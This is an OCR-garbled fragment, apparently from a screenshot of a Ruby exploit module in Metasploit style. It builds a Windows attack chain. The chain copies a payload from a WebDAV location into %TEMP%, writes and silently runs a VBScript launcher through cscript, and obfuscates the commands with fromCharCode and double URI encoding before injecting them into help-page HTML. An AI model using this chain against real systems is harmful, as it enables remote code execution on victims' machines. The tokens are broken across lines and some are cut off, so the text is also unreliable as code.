
copy 
#{
webdav_loc
}
 %TEMP% && %TEMP%\\
#
{
@payload
}
^
			vbs_content 
=
%Q|WScript.CreateObject("WScript.Shell").Run 
"
#{
copy_launch
}
",0,false|
			write_vbs	
=
%Q|cmd /c 
echo 
#{
vbs_content
}
>%TEMP%\\
#
{
rand_vbs
}
|
			launch_vbs  
=
%Q|cscript 
%TEMP%\\
#{
rand_vbs
}
>nul|
			concat_cmds 
=
"
#
{
write_vbs
}
|
#{
launch_vbs
}
"
			eval_block  
=
"Run(String.fromCharCode(
#
{
convert_to_char_code
(
concat_cmds
)
}
));"
			eval_block 
=
Rex
:
:
Text
.
uri_encode
(
Rex
:
:
Text
.
uri_encode
(
ev
			help_html
.
gsub
!
(
/COMMANDS/
,
eval_block
)
print_status
(
"Sending 